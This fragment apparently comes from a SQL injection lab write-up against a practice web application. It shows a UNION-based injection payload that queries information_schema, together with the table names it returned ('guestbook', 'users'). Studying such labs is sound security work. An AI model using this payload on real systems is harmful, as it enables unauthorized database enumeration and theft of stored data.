 ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'sc'#
First name: admin
Surname: admin
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'sc'#
First name: guestbook
Surname: sc
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'sc'#
First name: users
Surname: sc